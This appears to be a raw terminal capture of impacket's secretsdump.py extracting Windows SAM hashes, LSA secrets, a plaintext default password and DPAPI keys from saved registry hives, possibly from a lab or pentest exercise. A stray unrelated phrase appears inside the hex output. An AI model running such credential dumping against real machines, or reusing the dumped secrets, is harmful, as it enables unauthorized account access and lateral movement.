 root@kali:/opt/impacket/examples# python3 secretsdump.py -sam sam.save -system system.save -security security.save LOCAL
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Target system bootKey: 0×ebfda8bcb23d3879c0d3b05d334d70cc
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:53f124d209054891b99003ec5b174d2f:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
$MACHINE.ACC:plain_password_hex:2a166f30530f421939c6317a8f456329ec3fde38a3e76bcedecc042a599a2c052af7b1f62b7a2e45c1f6667880a139
237c5babea34bbdb02579db4cc0c69464e6db89a7400bf23e3e05abefedd6ff8b25c0488b1d3aa72f137d41b9c843646d35423622376d8c5946d5010820778
62d04abd4e92df1ffadb96938e35e21833f2e669a198cbbc2de971f070147dcfd13468b1c5b4ddfcffefb80b4c21c0f2f2f85ec5457b533bf5f2da5bac46e7
8ad4f80b9b6f20a2d373aa30c4063946b181d0decff54aa263a0c93d629a4e72fc0cdfa1bc2cb00397785d841e8f5d55e86cef0322f59adee95ee210b5bd9e
3dc474a0
$MACHINE.ACC: aad3b435b51404eeaad3b435b51404ee:9c0dbc4f157d628d3c618e4290c077f4
[*] DefaultPassword
(Unknown User):ROOT#123
[*] DPAPI_SYSTEM
dpapi_machinekey:0×ad45e52cf489a9159c27c53184efeaf5df74b9d6
dpapi_userkey:0×56c1adc1678a4ff430c03f5c4d066389ee6fbf9d
[*] NL$KM
0000 FE 76 53 66 54 F5 A2 44 AF F8 C1 F8 68 DC DF B8 .vSfT..D....h...
0010 85 A3 F9 6C 66 79 84 F5 5E 94 72 AE AF A2 90 F0 ...lfy..^.r.....
0020 11 6F 50 8B FF 13 1F F0 7B 03 4A 8A 79 7A F0 09 .oP.....{.J.yz..
0030 8E 28 99 6B 13 C0 83 6D 3A 63 F8 2A 86 C5 AD DD .(.k...m:c.*....
连接世界的暗影
86c5addd
[*] Cleaning up...